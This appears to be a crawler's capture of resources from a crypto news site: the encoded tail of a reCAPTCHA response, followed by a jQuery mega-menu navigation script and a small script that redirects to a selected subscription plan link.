sOja8K5w5JpwpvDlHTCg8O9w6Isw4kFPhAYwrdDI3Rzw6AdwrV3w6gLw7DCtsOFTcOkwqLDtMKGdcOmBxhWZsKTbzrDjWvCuRvCh8OSJ8ONJcOvw4snw6TCtVXCo8OzwrvDuMOcZ0QywrI8wq/DuMKrw7wkL28mW8Ktfw7ClcOfUVzDosO6WcK+UEjDqz8WSsKPw5/CshXDl8OoYWYawo4gwogZwrl1Jm0SwqtAw5vDpWpyCcOOZsK2wopEaVw+AEjCm0cmwpnDo3DDqsKWdGXDlsO8FcOOw6rDk8OvI8OaP8OdOUTDh8OmEHAZw598csOVHsOxwrzChQsVDA/DkC97wpVRwrssTDAfA8K0eMKCwoYmw6ILw5ZdUcK/wrd+w65VTsKIV8KWwpo0w7LCn8OvIShTFSvCvMOawqvDisOkw6rDucKewpxldCnDgcOKZMKQw6TDrx8WdMO4w6ZmG0nCjsOmwpHDgCzDk8KUExLCjlHCpUU0RMOCFV/DucOWw7dUwoHDoGFnFGYAM8OJwrEoTcKiw5EWe13CmsKJI23Dg8OCwpVcw7PDlcO2w7xwSnUzw4PCrB1nw6dQQzkZw4rDl8K3w6HDlsOwwoMRwr/DgHcpwofCjsKINsOMw6ckR8OuBxPCjyDCs8K+w4rCpGF7ScOew7UtKlISf3nCnMOiQUvDs8Krwpt6w4kQVFnDkAUFwpHDscKIw47Cn8KJw6lZcH0HIGEJfwTClsOaXgZcw5rCmCTCqVBnwoU6woNnwqzDkMOTw7kiwqrDncOgwqXDmg/[base64]/CpsO2w5DCjWvDsgvCjsOGwqhDw5nCugNqwpzCoB3DncKLw53Cl2AewoANw5Nzw73CmHHDsnDDjXXDtcKHJTnDgsKNwqbDs3UHwpMCIcKEw5ZzecKVRsOxw6XCkMOgCX/Dt8Obw7EWw7V8w7jCgyh9UVLDm8O5wqzCsjlrGMOMwqjCn8K5eTfDssOHw5NUdMOQwp0MPsKNw6ppZcKrYUDCocKIG8KaclLDojg7wocxHiTCtcKFw5LDlcOuwpnCtsOgO3xswpvDv8Knw4A9SiPChcK1bEfDpMKcZWTDnMOCw7YhTsOnR8KkwrkgY3HDpMK/w4PCpTbCm8K+w5DCqmrCsMKVw4QpV18yJ0gVw7jCqMOtQBrDgiMlSsOiw5Fsw5cQw5l/WjTChcOKA1jCg8KPMcOPw7LDmB9Zw4zCj1Jkwr5owrHDgTjDgcOWwpJZFsKJwrHDvMOXw57ClsKJwoRaJjbDvSFzcsOxwrLDpcK9w6zDk8K0w4fCp8KeC8OqbkjCv8KhwqlAE2Jde8O/[base64]/Ct3lLw7XCmsOnH8KOG8OHwr7CtTBuwq/Cq1TDvcKTwofDjsKsNMO4LR4Tw7XCskB7wqg6wq5ONkxGU3zDlMOOwqFBVAZGw6LCpirDqT/DjRAdM0lMDg8Swr1Tw4nCqcOiw53CkcKtOsOWw5cAwqwawrEHw7LDrcOEwpLDt8OuG8K/Gwgae29Sc8O6w4lCw74sw5Inwo7CljAGR0NaRcKuLcKPWnDCrMOZTmBVwqnClcKVwq7DmE3DlXLCmMOBwrfCpsK/w50zw47DisOAwo7DrQ43GMONworDlcKYw7QSSsOPw43Cs8O+woYONMODOX/CmQ4vw7/Cm8KEfR/DljxZw6VRRg9qTEvCqMOxQzQ8w6ltwqwmamJMR01ww6jDicKBwpg1wqV6NVEgIsKRGCovO8KDwoLDksO6aMOeIsO8w77CusO2LsOJNMO5w74wwrw9wpzCpMKWw70Zwro5w5zDl8K/I8KBA8K9ASzDlsK9w7M0LHXDscOIA3/Dp2XDiSjCrCktTDLCqijDnEVMYGJvR8OOTMOhw49RF1vDuCdCNsOhdhJhw7gAw5bDtsO7KsK6wpzDscKjw70tw458F8KkOX/Dk8OKYMOpw7rDvkrCgMOZw6FhD8OhLGnChMOVcTtbA8OIw7fCjzTDgsOYEUsiwoTDvTjCscO+wprDicONbCDDqcKlw6TCilnCugc6w4XDssKow7pmw5MVwpDChcKjwrnDkXzDmsKdw5jDtHN/wr5ow74pw6fDjcKBX8ODw54rOcKMZ8K0T07Cu8KcwqwVw4jChSfCjTc9XArCrRoLwq/DryI8ZQvChi/CtcOvRMKfw5U6UhrCncKLCnUrw4DCpsO6w7zClMK1YcOywr0eMUnCncOObFoaw5nClB/ChMK9w7PDqH3DiGrCm8Keb09wF8K0w6gmKnDDoMK4wpIhGHrChsKyd8OQOQExM8KIcT0KMcKtcMObKlEST8Khw6PDr8K/SsKmcVEaw7nDmhoyw5nCijfCh8Kfw4MUFFzCo8KPRsKBD8KWecKRBXd2w642w4fClybDncOkPlXCpMO+wqDDqcOtG8O/[base64]/[base64]/ChMKBwpk/ZiHDkh/CgRhLwpnDl8KJd8KYw5A9w4zCvMKEIS8wOcOFw5LCtMKET8KITBLDmhZmf8KCwpzCmHhQwq0kw6IvBEvDjcOrBxjDsmYhb8KMw5ldNWzCigrDgMO9w5/[base64]/w7HDvsOaKRMUVsOZThPDqjpQw7DDoFdqYMOBw75VEi/DoUNow4nDtMOmwpkYwoNBwq7Du8Onwr9LEUDCpRJmwrBbw6fCqcOYVMKVwrvDgcKIMzpJw64eQMK+XRzDkFBXVA7Cl8KtCl3CrMK8w7LDkjcEwrLCvcKcwpQzw6PCocO6w5vCnsKCMsKLXEt/RMO2wpQMS3TCnMO4wpfCt17Dg8O2w47CjsKVeBNaPjPDuB/CtsKsNR7DpAbClRbDhsOHw5tMwqZNwrrCicKSwoPDncK6OE7Cq8KrwpdaXzIzwqh7IsO7KcOWIMOZwpANwrnDkcOOw5RrecKcw7jDnxMpwrrDncOyZcOpwog1eMKIcsK4AMKpXMOzwpvCqw3DqMOyacKCXSvDqRjDnFV2wrc8w6/DmErCikjDrsKpY8O7YwXDhsKlesKnbMO9aCfCgsOaw6XDnlkEWMOcSsKsw5rDuwzDlMO7wpjCo8KYQcKBw7vCu8Otw4zDtRYNBcKGccOgCBkRXcOAcyrDix/DpsKKZMKyV8KzwqvDkcKXLDDCj8Kgwr7Cjx1Hw7LCrGwATsOCWidCwpPDlTbDvsKqw4jCksOkw7MtGcOFwqDCusKzFMO9wqkrwobDhsOLwo/[base64]/CpU7DjCQowrYCwoY6S8OPwoUzRxVewqPDlyfDpsOKY8K4KHbDp8KDwqnCtn4hw70pZsO1w4oWw4F9AMK0R8OkwrsKP0kUJcKCw5FrZ8OBw7/[base64]/DhU3DsD7CnMOXXRvCqER0wrsGBcKvwp1ow7hGfsO0KMKhBSohGzUMw7plw4zDuTTDoGcIw67Cn8OFcAkFWMOnw6TCuVo+w4ogdcOzw4rCtsKew5HCgQPCglV9VX8GR8K2CsKRWsOuUsOSwopUw7xIw74DcsODw4UPJsOcRV15dcOEwr4Rw57CigsOcyB1w49pwq/DtDRMwrrDksOaVTU9AMKxFAvCmw/Dq8KrfsOvIWjDgW3CmsK7dcKfwoEUwqnCjsKJBk7CnMK0cl5hwq9YXSTDr3TDhxDDuH3Cumwvw40nw4xsw6RIw4AQwo/DhsOYTcOvVsKtwovCpcO+wox9TsOSHg7CvcOGw4jCkcKnwqgPHUrCs1nCksODOiQbw7/DusKZMzjCk1TDmRlKw4vClcOjZhAQVEE2wqUSw6bCqR0hw7RAfcO1wqg4w7czwpLCsBJgw41Mwo7DrGRlHMKHJ8O/[base64]/Dr0tNQcO2wps9wot0wogdw5JMwoJoZsOWAgTDvnZ5B8OOw6sIfSpKw7F7CMOswok2w5DChcK9wodaM8KWwrgMBcOew7zDkMKyw6PDrBJPwp3CjG0zWMK0dcO0HsKXw4RCwqk6w6p/SgfChcO9JUjCp8KrBUJew6nDrDw9djDCtsOuw48rwo8DFCFgc8OKwpbDlkzDsMOaTsKjdMKEI8OXUm/DpsOMw43DtGgDw63DvMKLwrTDtC1Rwp7CrsKmwqZsw79kw4XDk2AGKWjCs8OFWsO2wrRew5HDrCbCgHMuw5Vew5vCthbDojFLJMK7P1LDuMONBy3DilsnZcK0w47DrcOlTMO1I0lowr1KMsKdwp3Cq8K+w53DnsKnQRhgwr/DmS4tO8KXw4TDhTcXNT/DtcK8woEWw63Cm1pyNsKGwr3CvjPDtU5AwqHDnsOgw4PDosOKw5l9OcOTZVAIccKdVF5nHwJgw6XDinhrw6p/w5hBw4bDiFtSwrHCv20UwrRyw5xkYjjCkMKKwptmwqZ1Jw5hw6JJwqjCgcO5E1xNLk7DtV7ChcKhwqPDkQEmwpkHwp3DghzDnsKMw7zCo2dmw7Uiw4cdUMKqwqnDlDTCtGVwTGNlw6XChTTDgBvCmg1two/CrivCsBo2w7Qgw7LDph/CsMKYbsKMwo7DmMO1w68SJ2F4w7d0K8KOw6nCqFHCosOXw51NwofDncKEwpbClnpCwp/CmH9lLcOIaiMjwrLClMK+w7fDiGpuIMOHeMOMw6lADcOmHnsfwpN8ZMOBw7oPw5wbw5DDskEiwq7Dr8KNw7jCpMOGLmw/D8OqJRfDiUvDmgtuw6XCs8OtworDpCTDoMKGJAPDocOZwqXCrcOsVwrCkm/CvFIGw7rDlsK/PcKQa8KFw4ADwqXDg8OqwqkPw7/CrsOew7nCpCPDsWN/[base64]/CrRMhKMK7OcOQwoPCrsOSw7jDtWrCp8OFXnsnw6HDvlXComTDtW3DrMK6wpguw5XCqsOpwrxRZxlRCMOTF0oVwqbCuhZrSSd+AsOAXMO2wp3Dkg0rwrnDmjBiw6jDusOTwp59woTCuGrCmVLCm8KuQ8KkGsOQw5ILwrd7w6/CpsO/fUJBVz7Dj8Ksw4RFw7XCjiAqw5lZFMKHwrLDrcKPBMK2wrTDqMO8w5YSw7MpCllcw5ICM1PDlErChsOfS1jCjkXCsARqHMKuwp3DtmFMwonCjsK0CWldw4HDtcOoXcKDBz/DtSDDjwsuwqwOaR3DhcK2w4JIZnjDkzDDhsO1HVjDpcKQIjhOUsK+EkJ3w6nDlcOaRkAxw6lpaAYYw6B0J1DDmMKrwpUfJ8OZw7rCnsOaECTCpcOOw4/CtSzDnMO5w7k7w7EcDWrCnMK/B8OmAGnCt8KITHvCvsOEw4d/UDJrw486GBJVLMOHwqFZwqbCrMOHw51SfCfCp0ExwpRKw7ZXw5M/w4w8w6XCgMKrw78iYsKgPgDDmsOqwoszwqLCmyzCn8ORw5t/YEpmw53ChsKFw5FvU2xLw7zCjSLCpcOyesKMw4HCrUFwwqhhw74FwrbCssK8wqVhaEvDjB/DrQLCvsKJVcKGwp4Xw6PDo8OeFQbCrzzDmW3CknzCp8OlWsK/b8K8e3LDvcKTw5PCocO1fcKsw6fDmcONUcK1PsOsOsKIw6tWVMKEMsO/w63DlcK5wqIywqdnwq4Ww6YQw7zDksKBw6DCisKUWDAgIRhHbkp/[base64]/ZXJscsKHD2VDWyVWdcO6TsKLVcKYIMOmw6Yvw4oSwq5Xwq5gwq9UTgwrEHp7wp0TfQXDvsK0w6tlw5jDv0rDtzfDs8Otw4fCpw7Cv8OOesKCw5sJwqXCmlZjPxsnZsOlMFteTcOkPMOmQjjCvU7DmsOwGk1Kw5Mtwq5Gw7zDqcKVcSErGMKXw6PCn2nDmi/CiMOQwofDhHEITzAww6Jhw4zChh3DhmbCr1dTw6jClhfDlwnCv1TDlsOjw7t4w4QBVzXDicKtwq9Ew5h6VMO0w6nCuMOCw6vCnzRKw4TCjMKof8ONwqzDqMObw61xw73Cl8Kvw5YPwqjCt8Oxw4Bzw4fCl3MSwrfCscOVw6t/w5dVw7QZNcOUdQnCjmPDrcKxwrUvwrLDssOreG7CvsKgwpHCtVZAF8K4w5NvwpDCh8KiUcKXNCLChwrCiRvDtn10RsKSVRTDhcKNwqF/wq8ETMKDwqrCvz/[base64]/CtHhWw7nDoFjCny4NwpRJwrXDtMOFwrI2wqHCvwnDvcObwqIKGRMRwrwuNMOOw6HChGXCnBHClwLDr8Ozw7l/wqrDqMK6wr/Cux5te8O8wq7DjMK0wpQ/[base64]/DlGwZaMKcccOSecKVw4rDqE4jT8KbLsKZZH7CtHnDuFvDj3FYcUzCmTQ7w7PDvVPCqXwzdMK9w6fCrMOow5PCrEVlKMKcPAUEw7Jqw43DlVzCsMKRwoYuw5fDjcODQMOTL8KzYMKeQMOAwqYqR8KeDWkFJ8KAw6nCvsKgwqDCucKTwoDCj8O4Exo7Om/[base64]/DosO+wovDoUQrYcOKw5rCmkJiw5I5K8O8w583W8KmUjMqw4cAWMKqIA5XwqdKwqJBw7BZYQMCTz7CvMKOWjjCqU4nw6vDjcOOw43DqXvCrzrCg8Kcwp4Gw4vDiDZIKMOMwqw7w5DCnU/DoBLDosKxw6HCuSjDicOswrvCszLDucOjw63DjcKBwqXDjgAOYMO7wpkPw4XCoMKfQnPCrcKQdCXCr1zDhDQVw6nDp0HDry3DucK2Tx7CkMKFw783c8KCBlEpHTDCrVpywrIAAjPDnmHDgMOKwrkxwpBuw45+EsOzwpFmFMKJwro4aBYlw7/DtsOFIMOWdxcBwoxwYcK+wq90EQtjw5PCgsO5woVsZWfClMOdQ8OfwoPCuMKFw5HDugTChcKzMzXDsmDCpm/[base64]/Dt8OKw50/UsKHwqLDt3AqM2DCoHHDh8Kcw7TCphwAwq/CssOEP8OCCG0gw7bCoEcPwrxCU8OOwqDCqijDusK1wrtCQ8OHw63Cp1nDnjTDiMODMgBvw4AgLVUbXcK8wox3PyDCocOkwrwUw7bCg8KiEBkvwqZBwr7CpMKiUkgDRcKWPklEwpsRwqjDkGUkHsOXw50YO2lzLV95EUk4w7o5RcO/P8OnQCHCkMOFdm7Cmk/CrcKQO8OLJ2FWSsOJw5h9TcOEWhLDhcOoHMKGw5JRwrkWMnfDqMO/fcK8TnzCpsKgw4gzw54Lw5HCuMOMw7J+b2IQRMKlw4sgLsONwrM8wqhzwrxgDcKnD3vCrcOTC8KiAcOeYBzCuMOGwpHCkMOHZVFAw5jDuhgWHRzClW/Cv3crw6jCoCHDliBzaHfDiBpXwprDn8O0w6XDhBR1w6zCpMOEw7LCjgMoZsKlwo96w4Z0NcObfB7CtcOSYsK2Ig3Dj8OWwpgQwqc8D8K/w7HCo00kw6vDr8OrIHnCsiQewpRpw4nCo8KGw4EUwoDDjXwKw4Bnw4wTQi/DlcO7J8KxIcO0BcOYX8KcBnJNVwFeRm7CqsO5wo3CrVZ8woVNwo7DlcOOdMKFwqnCrAYfwqZbC1/DgWfDpCo0w64GIjvDoQYNwrAYw7FfL8K6SEYKw7EnbsOsKWgnw6xCw4rCn1MYw5QOw6Fzw4fDgW4PAj83CMKuDsOTPcKLLDYFUcOPw7fClcOAw5M8RcKAZMOOw67DkMOhd8O/worDgCJZJ8KzCk8IR8O0wpIwbi/[base64]/w77DiAnDgsOLe8Ohw6AAVhk4w7Y1wophTsO0w48pGCstw7fCtFENbcOsSkzCmzQlwrV+WnLDncONe8OKw7zCoTYSw5nDtcKJeQrDpm9Qw7oEA8KQQsKGAQtuWsKvw5DDu8KNMQJmQhs/[base64]/[base64]/woRLOVvCpcO5w7jDucOtcMObHivClMOVaScEw4kBRBbCjwHChk9NE8O9cADDrF3Cn8K3wpDCmMOFdGk4woLDiMKYwpsxw4Iew7fDpDrCk8KOw6w6w65Nw65swpheGMKTOEjDosOGw73CpcOeOsKdwqPDhHMKL8O/[base64]/wqlWXMKMw6UDw4UMw789FjlfbsKiwq50woXCikfCu8KPAw7DuhbDkMKcwoZubVA2OgXCvcOoBsK4ecK4WsOMw5wEwpbDrcOgHMKBwrVuKcO6Cl3DmT9/woLCvcKBw4cMwobCusKtwqZFWcKYYcKcMcK+bsOyKQDDhjprw5Vqwp3Drg1RwrbCg8Knwo/DkDdQSMOew7dJU2MXw5w4wr4SBMOaWsK2w7/CrVonecODLmzCtjItw4FOEV/CocKnwpURwpXCusOOC2gJwqt/TiZ7w7V+AMOOwpVPUsOJw4/[base64]/Cu8OBCMOQC147w5vDk8OzScOcwqUrd8KzZ2/CqsOuw77CkEHClSdCwqXCq8OQw7I4Q2BpFcKyeBPCjjXDhFUTwr3DicOqw7DDkzzDojJ9PwBvaMKNwrYvNMOPw74bwr5TM8OFwr/Di8Oyw5gXw4HChBhhDBLCpsOIw4kCDsOlw6TDqcKQw6rClwQSwrpnSjM6Q3cuwppQwo5Pw7pVIMKnP8K6w7rDv2R9KcOVw6/CkcOjInl3wp7Cm37DkRbDkRPDpsOMYyJ1ZsOIYMOBwptZw57CjCvCucOMw4/Dj8OJw5MQJ1lbcMOWfQLCksO/DHwnw6YQwrDDq8Odw5zCmMOZwpHCig50w63CsMKTwr1dw7vDrAZ4w6zDrsKmwpZawrgRFsKMQ8OJw6/[base64]/CiUrCjjDDrcKDwpzCpMOkQMOAUWPDt21Lw69QTcOfw5lsw7QJEsKfNwTCrsOMe8ODw47CucO9AlFFO8Kjwq/CnUhcwrLDlFnCocKsYcOvSyjCmQDCoBrCgcKmCmTDpkobwo99DWpaPcKew4daGcOgw5HCiHfCl1nCrcKow5jDlippw5nDg0Z/EcO9wrrDtD/CrQVrwp7CiXlwwqfCtcKaPsOXZMKjwpzChl5XKiHDunZBwqJffxzCryYvwqjChcKyVHsowr1Ewq1zw7s4w6w6LsOfSsKVwqp0wrkuSmnDnF4BLcO5wprCtzFKw4YLwq/DlMOeXcKlDMO/IUIJw4YLwo/Ch8O1fcKXInBDJsOMGgrDoFbDlHrDpsK2ZsOVw70vbsKNw7PDsk4SwqrDtcOicMK/w43CoDXDjgNSwoo8woEaw7lEw6pDwqRTFcKEZsKowqbDqcK8D8O2ChnDi1Q+dsK2w7LDgMO3w4ExacO+N8KfworCvcKcLGFlw7bDjk7DuMOzf8OKwq3Cp0nCgh9rOsOGVwMMO8Kfw4kUw7IwwpfDqMOKait3w5jCgSjDoMKOazl5w7PDqj/Cg8O+woHDtV3Cpy4+DXzDiyQrUcKMwqDCiEzDtsOkBwPDrhxMPU1iVMKsalXCu8K/wrZHwogqw4RkHsK6wpfDgsOCwp3DiGPCqEVmIsKYfsOnCWLDj8O7TyMPRMOOWCd7KzHCjMO9wp7DrVDDqsKkwrEow5ZGw6MCwpAgE03CqsKEZsKRAcKrWcKlTMK6w6A4w6pWKB4uTkkFw7vDg1zDhH52wo/ClsObWggWPS3DncKbGg96EsOjLTjCssKMFxwtwoA9\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,853],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220zbB/ntNw99/3ZqcYvyRLBqLzBVZ4Hjir4kxuVZQa1U\\u003d\x22,1,0,null,1,1769495813378,0,0,[118,99],null,[234,74,88,60],\x22RC-ECLjFJBL9KlMQg\x22,null,null,null,null,null,\x220dAFcWeA5ut79ZSF0_eOXIEGLflrCtQx_TE5rMlajWZaVnSY3t8g3WZAdBpnxCObvZCb5A2BDr6N-oFLwAVo6cdE1ljFyM64jveQ\x22,1769578613395]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 776
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958
body_size: -221
content:
(function($){'use strict';jQuery(function(){jQuery('.buy-whop-plan').on('click',function(){var whopPlan=jQuery('input[name="whop_plan"]:checked').val();var link=jQuery('input[name="whop_plan"]:checked').attr('data-link');if(!whopPlan){jQuery('.whop-error').show()}else{window.location.href=link}})})})(jQuery)